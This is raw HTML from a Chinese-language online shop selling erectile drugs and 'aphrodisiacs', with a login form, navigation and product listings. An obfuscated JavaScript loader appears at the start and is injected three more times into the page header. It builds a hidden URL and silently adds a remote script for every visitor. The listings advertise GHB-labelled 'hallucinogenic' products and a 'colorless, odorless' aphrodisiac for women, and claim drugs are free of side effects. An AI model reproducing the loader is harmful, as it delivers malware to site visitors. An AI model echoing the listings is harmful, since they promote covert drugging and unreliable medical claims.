_0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
</div>
</div>
</div>
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
<div class="container">
<div class="whb-flex-row whb-general-header-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="site-logo">
<a href="https://jpgww.com/" class="wd-logo wd-main-logo" rel="home">
<img src="https://jpgww.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售" style="max-width: 250px;" />	</a>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
</div>
<div class="whb-column whb-col-right whb-visible-lg">
<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
<a href="https://jpgww.com/my-account/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span>
</a>
<div class="wd-dropdown wd-dropdown-register">
<div class="login-dropdown-inner">
<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://jpgww.com/my-account/?action=register">Create an Account</a></span>
<form method="post" class="login woocommerce-form woocommerce-form-login
" action="https://jpgww.com/my-account/" 			>
<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
</p>
<p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="9f882cff28" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%E7%BE%8E%E5%9C%8B%E5%8E%9F%E8%A3%9D%E6%AD%A3%E5%93%81%E9%80%B2%E5%8F%A3/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
</p>
<div class="login-form-footer">
<a href="https://jpgww.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label>
</div>
</form>
</div>
</div>
</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
<a href="javascript:void(0);" aria-label="Search">
<span class="wd-tools-icon">
</span>
</a>
</div>
<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
<a href="https://jpgww.com/wishlist/">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Wishlist		</span>
</a>
</div>
<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
<a href="https://jpgww.com/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="subtotal-divider">/</span>
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0.00</bdi></span></span>
</span>
</a>
</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
<a href="#" rel="nofollow">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">Menu</span>
</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
<div class="site-logo">
<a href="https://jpgww.com/" class="wd-logo wd-main-logo" rel="home">
<img src="https://jpgww.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售" style="max-width: 140px;" />	</a>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
<a href="https://jpgww.com/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="subtotal-divider">/</span>
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0.00</bdi></span></span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
<div class="container">
<div class="whb-flex-row whb-header-bottom-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8443 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://jpgww.com/" class="woodmart-nav-link"><span class="nav-link-text">首頁</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">
<div class="container">
</div>
</div>
</li>
<li id="menu-item-10098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10098 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e8%b6%85%e7%b4%9a%e9%9b%99%e6%95%88%e5%b8%8c%e6%84%9b%e5%8a%9b%e3%80%91extra-super-tadarise%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">印度藥推薦</span></a></li>
<li id="menu-item-10100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10100 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e3%80%91%e9%87%91%e6%a8%99%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e7%94%b7%e6%80%a7/" class="woodmart-nav-link"><span class="nav-link-text">男性保健</span></a></li>
<li id="menu-item-10099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10099 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e7%8a%80%e5%88%a9%e5%a3%abcialis%e3%80%91%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e5%8a%a9%e5%8b%83%e5%a2%9e%e7%a1%ac%e7%be%8e%e5%9c%8b/" class="woodmart-nav-link"><span class="nav-link-text">壯陽藥推薦</span></a></li>
<li id="menu-item-10101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10101 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e8%aa%bf%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e4%b8%80%e6%bb%b4%e9%8a%b7%e9%ad%82%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e7%b8%ae%e9%99%b0%e9%a6%99%e6%b8%af%e5%ba%b7%e6%a9%8b%e7%94%9f%e7%89%a9/" class="woodmart-nav-link"><span class="nav-link-text">春藥推薦</span></a></li>
<li id="menu-item-10102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10102 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e9%a6%99%e6%b8%afghb%e9%a6%99%e6%b8%afg%e6%b0%b4%e5%82%ac%e6%83%85%e6%b0%b4%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e8%bf%b7%e5%b9%bb%e6%98%a5/" class="woodmart-nav-link"><span class="nav-link-text">迷幻催情</span></a></li>
<li id="menu-item-10851" class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-10851 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li>
<li id="menu-item-8399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8399 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/portfolio/" class="woodmart-nav-link"><span class="nav-link-text">文件夾</span></a></li>
<li id="menu-item-8400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8400 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax dropdown-with-height" style="--wd-dropdown-height: 405px;--wd-dropdown-width: 800px;"><a href="https://jpgww.com/blog-%e6%80%a7%e8%97%a5%e6%9c%ac%e9%8b%aa%e7%94%b7%e7%94%a8%e5%a3%af%e9%99%bd%e8%97%a5%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e5%a5%b3%e7%94%a8%e6%98%a5%e8%97%a5%e5%aa%9a%e8%97%a5/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">
<div class="container">
<div class="dropdown-html-placeholder wd-fill" data-id="8371"></div>
</div>
</div>
</li>
<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">關於我們</span></a></li>
<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://jpgww.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">聯繫我們</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
</div>
</div>
</div>
</div>
</header>
<div class="main-page-wrapper">
<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light with-back-btn wd-nav-accordion-mb-on title-shop" style="">
<div class="container">
<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
<h1 class="entry-title title">
美國原裝正品進口							</h1>
<div class="wd-btn-show-cat wd-action-btn wd-style-text wd-chevron-icon">
<a href="#" rel="nofollow">
Categories				</a>
</div>
<ul class="wd-nav-product-cat wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion">
<li class="cat-link shop-all-link">
<a class="category-nav-link" href="https://jpgww.com/shop/">
<span class="nav-link-summary">
<span class="nav-link-text">
All						</span>
<span class="nav-link-count">
products						</span>
</span>
</a>
</li>
<li class="cat-item cat-item-20 "><a class="category-nav-link" href="https://jpgww.com/product-category/other-categories/" ><img  src="https://jpgww.com/wp-content/uploads/2021/08/cat-flower.svg" title="cat-flower" class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">其他分類</span><span class="nav-link-count">0 products</span></span></a>
</li>
<li class="cat-item cat-item-75 "><a class="category-nav-link" href="https://jpgww.com/product-category/lasting/" ><span class="nav-link-summary"><span class="nav-link-text">延時持久噴劑</span><span class="nav-link-count">11 products</span></span></a>
</li>
<li class="cat-item cat-item-73 "><a class="category-nav-link" href="https://jpgww.com/product-category/big/" ><span class="nav-link-summary"><span class="nav-link-text">陰莖增大增粗</span><span class="nav-link-count">11 products</span></span></a>
</li>
<li class="cat-item cat-item-74 "><a class="category-nav-link" href="https://jpgww.com/product-category/aphrodisiac/" ><span class="nav-link-summary"><span class="nav-link-text">女用春藥媚藥</span><span class="nav-link-count">11 products</span></span></a>
</li>
<li class="cat-item cat-item-71 "><a class="category-nav-link" href="https://jpgww.com/product-category/zyang/" ><span class="nav-link-summary"><span class="nav-link-text">男性壯陽助勃</span><span class="nav-link-count">29 products</span></span></a>
</li>
<li class="cat-item cat-item-72 "><a class="category-nav-link" href="https://jpgww.com/product-category/india/" ><span class="nav-link-summary"><span class="nav-link-text">印度進口專區</span><span class="nav-link-count">21 products</span></span></a>
</li>
</ul>
</div>
</div>
<!-- MAIN CONTENT AREA -->
<div class="container">
<div class="row content-layout-wrapper align-items-start">
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
<div class="wd-heading widget-heading">
<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow noopener">close</a>
</div>
</div>
<div class="widget-area">
<div id="woocommerce_price_filter-5" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Filter by price</h5>
<form method="get" action="https://jpgww.com/product-tag/%E7%BE%8E%E5%9C%8B%E5%8E%9F%E8%A3%9D%E6%AD%A3%E5%93%81%E9%80%B2%E5%8F%A3/">
<div class="price_slider_wrapper">
<div class="price_slider" style="display:none;"></div>
<div class="price_slider_amount" data-step="10">
<label class="screen-reader-text" for="min_price">Min price</label>
<input type="text" id="min_price" name="min_price" value="1300" data-min="1300" placeholder="Min price" />
<label class="screen-reader-text" for="max_price">Max price</label>
<input type="text" id="max_price" name="max_price" value="10800" data-max="10800" placeholder="Max price" />
<button type="submit" class="button">Filter</button>
<div class="price_label" style="display:none;">
Price: <span class="from"></span> &mdash; <span class="to"></span>
</div>
<div class="clear"></div>
</div>
</div>
</form>
</div><div id="wd-widget-stock-status-9" class="wd-widget widget sidebar-widget wd-widget-stock-status"><h5 class="widget-title">Stock status</h5>			<ul>
<li>
<a href="https://jpgww.com/product-tag/%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3/?stock_status=onsale" class="">
On sale						</a>
</li>
<li>
<a href="https://jpgww.com/product-tag/%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3/?stock_status=instock" class="">
In stock						</a>
</li>
</ul>
</div><div id="woocommerce_top_rated_products-10" class="wd-widget widget sidebar-widget woocommerce widget_top_rated_products"><h5 class="widget-title">Top rated products</h5><ul class="product_list_widget"><li>
<span class="widget-product-wrap">
<a href="https://jpgww.com/product/%e3%80%90%e5%a8%81%e8%80%8c%e9%8b%bcviagra%e3%80%91%e7%be%8e%e5%9c%8b%e8%bc%9d%e7%91%9e%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8a%a9%e5%8b%83%e5%a2%9e%e7%a1%ac%e6%95%88%e6%9e%9c%e8%b6%85%e5%bc%b7%e6%9e%b8/" title="【威而鋼viagra】美國輝瑞威而鋼|助勃增硬|效果超強|枸櫞酸西地那非片1|治療勃起功能障礙|安全無副作用" class="widget-product-img">
<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp" alt="" decoding="async" fetchpriority="high"  sizes="(max-width: 430px) 100vw, 430px" data-src-img="https://jpgww.com/wp-content/uploads/2022/06/主圖-18-430x430.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/06/主圖-18-430x430.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/06/主圖-18-430x430.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/06/主圖-18-150x150.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/06/主圖-18-300x300.jpg.webp 300w, https://jpgww.com/wp-content/uploads/2022/06/主圖-18.jpg.webp 500w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/06/主圖-18-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/06/主圖-18-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/06/主圖-18-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/06/主圖-18.jpg 500w" data-eio="j" /><noscript><img width="430" height="430" src="https://jpgww.com/wp-content/uploads/2022/06/主圖-18-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://jpgww.com/wp-content/uploads/2022/06/主圖-18-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/06/主圖-18-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/06/主圖-18-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/06/主圖-18.jpg 500w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
<span class="widget-product-info">
<a href="https://jpgww.com/product/%e3%80%90%e5%a8%81%e8%80%8c%e9%8b%bcviagra%e3%80%91%e7%be%8e%e5%9c%8b%e8%bc%9d%e7%91%9e%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8a%a9%e5%8b%83%e5%a2%9e%e7%a1%ac%e6%95%88%e6%9e%9c%e8%b6%85%e5%bc%b7%e6%9e%b8/" title="【威而鋼viagra】美國輝瑞威而鋼|助勃增硬|效果超強|枸櫞酸西地那非片1|治療勃起功能障礙|安全無副作用" class="wd-entities-title">
【威而鋼viagra】美國輝瑞威而鋼|助勃增硬|效果超強|枸櫞酸西地那非片1|治療勃起功能障礙|安全無副作用			</a>
<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>1,300.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>5,200.00</bdi></span></span>
</span>
</span>
</li>
<li>
<span class="widget-product-wrap">
<a href="https://jpgww.com/product/%e3%80%90cenforce%e9%a6%ac%e7%89%8c%e3%80%91%e5%8d%b0%e5%ba%a6%e5%96%ae%e6%95%88%e4%bc%9f%e5%93%a5%e9%a6%ac%e7%89%8c%e4%b8%87%e8%89%be%e5%8f%afcenforce-200mg/" title="【Cenforce馬牌】印度單效伟哥马牌万艾可|Cenforce 200mg|原裝正品|治療男性陽萎|效果強勁|一粒見效|" class="widget-product-img">
<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp" alt="" decoding="async"  sizes="(max-width: 430px) 100vw, 430px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/主圖-6-430x430.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/主圖-6-430x430.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/主圖-6-430x430.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/07/主圖-6-150x150.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/07/主圖-6-300x300.jpg.webp 300w, https://jpgww.com/wp-content/uploads/2022/07/主圖-6.jpg.webp 500w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/主圖-6-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/主圖-6-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/主圖-6-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/07/主圖-6.jpg 500w" data-eio="j" /><noscript><img width="430" height="430" src="https://jpgww.com/wp-content/uploads/2022/07/主圖-6-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://jpgww.com/wp-content/uploads/2022/07/主圖-6-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/主圖-6-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/主圖-6-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/07/主圖-6.jpg 500w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
<span class="widget-product-info">
<a href="https://jpgww.com/product/%e3%80%90cenforce%e9%a6%ac%e7%89%8c%e3%80%91%e5%8d%b0%e5%ba%a6%e5%96%ae%e6%95%88%e4%bc%9f%e5%93%a5%e9%a6%ac%e7%89%8c%e4%b8%87%e8%89%be%e5%8f%afcenforce-200mg/" title="【Cenforce馬牌】印度單效伟哥马牌万艾可|Cenforce 200mg|原裝正品|治療男性陽萎|效果強勁|一粒見效|" class="wd-entities-title">
【Cenforce馬牌】印度單效伟哥马牌万艾可|Cenforce 200mg|原裝正品|治療男性陽萎|效果強勁|一粒見效|			</a>
<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>1,500.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>6,200.00</bdi></span></span>
</span>
</span>
</li>
<li>
<span class="widget-product-wrap">
<a href="https://jpgww.com/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e5%ae%ae%e5%bb%b7%e7%8e%89%e6%b6%b2%e9%a6%99%e6%b8%af%e5%ba%b7%e6%a9%8b%e7%94%9f%e7%89%a9%e5%87%ba%e5%93%81%e7%84%a1%e8%89%b2%e7%84%a1%e5%91%b3/" title="【催情春藥】宮廷玉液|香港康橋生物出品|無色無味強效催情|專剋女性性冷淡1|強效縮陰無副作用|台灣香港春藥媚藥|" class="widget-product-img">
